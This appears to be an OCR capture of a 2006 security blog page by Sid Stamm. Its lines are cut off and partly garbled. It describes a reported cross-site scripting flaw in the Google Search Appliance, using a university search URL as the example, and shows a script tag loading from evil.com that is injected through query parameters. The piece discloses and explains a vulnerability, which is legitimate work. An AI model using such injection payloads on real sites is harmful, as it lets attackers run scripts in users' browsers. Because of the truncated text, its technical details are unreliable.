
(
Link to a screengrab of the email
)
Posted by
Sid Stamm
at
11/30/2006 12:26:00 PM
0 commen
Wednesday, November 29, 2006
google appliance xss
Multiple sources have been reporting a
Google A
short, the attack allows someone to tweak the var
page in a way that lets arbitrary scripts from an
on the results page.
Say I do a search at IU's search page, and when 
me I am directed to this url:
http://search.iu.edu/search?
q=thing&output=xml_no_dtd&oe=UTF-
q
oe
I can change the
and
variables such that th
src="evil.com/script.js"></script>
encod